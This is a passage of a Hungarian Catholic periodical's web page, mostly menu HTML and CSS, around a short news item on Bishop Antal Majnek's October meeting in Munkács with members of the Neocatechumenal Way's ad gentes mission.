			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7791"><a href="#">2002-2005</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4381"><a href="#">1996-1999</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ujhajtas.net.ua/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2016" class="entry-crumb" href="https://ujhajtas.net.ua/category/2016/">2016</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2016. 8. szám XXI évfolyam" class="entry-crumb" href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Találkozás az ad gentes misszió tagjaival</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4327" class="post-4327 post type-post status-publish format-standard has-post-thumbnail hentry category-2016-8" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2016/">2016</a></li><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Találkozás az ad gentes misszió tagjaival</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4327">928</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo-696x522.jpg" srcset="https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo-696x522.jpg 696w, https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo-300x225.jpg 300w, https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo-768x576.jpg 768w, https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo-80x60.jpg 80w, https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo-265x198.jpg 265w, https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo-560x420.jpg 560w, https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="Neo" title="Neo"/></a></div>
            <!-- content --><p>Az éves vizitáció keretében, október 25-én Munkácson találkozott Majnek Antal püspök a Neokatekumenális Út Ukrajnáért felelős katekétáival, a Szent X. Piuszról elnevezett ad gentes misszió tagjaival. A találkozón részt vett még Snep Román munkácsi plébános, Perozzi Jorge Lucas, a misszió papja, valamint azok a családok és nővérek, akikből a misszió áll.</p>
<p>  <span id="more-4327"></span>  </p>
<p>A találkozón a résztvevők megosztották tapasztalataikat, beszéltek a misszió életéről és a katekézisről, mely a székesegyház kápolnájában zajlik két hónapon keresztül, heti két alkalommal.</p>
<p>Végül Antal püspök rövid beszédet tartott a Szentírás szavaiból, melyből erőt meríthettek a missziós testvérek. A találkozó közös ebéddel ért véget.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ujhajtas.net.ua/talalkozas-az-ad-gentes-misszio-tagjaival/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
